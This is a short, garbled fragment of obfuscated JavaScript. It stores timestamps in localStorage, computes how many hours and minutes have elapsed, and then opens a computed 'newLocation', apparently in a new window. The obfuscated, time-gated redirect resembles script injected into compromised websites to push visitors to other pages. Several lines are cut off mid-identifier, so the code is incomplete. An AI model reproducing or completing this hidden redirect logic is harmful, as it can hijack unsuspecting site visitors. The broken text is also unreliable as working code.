
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]